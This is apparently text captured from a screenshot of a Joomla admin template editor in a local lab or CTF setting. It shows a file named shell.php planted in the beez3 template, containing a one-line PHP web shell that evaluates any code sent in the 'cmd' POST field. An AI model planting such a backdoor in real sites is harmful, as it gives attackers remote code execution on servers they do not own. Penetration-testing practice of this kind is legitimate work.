 不安全 | 192.168.3.48/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
应用 CTFwebWP web安全-代码审计 web安全-渗透测试 博客及论坛 杂文 工具类文件夹 题库和靶场 密码学和杂项 阅读 linux基础知识 CTF比
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close Fi
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php
2
3 eval($_POST['cmd']);
4
5 ?>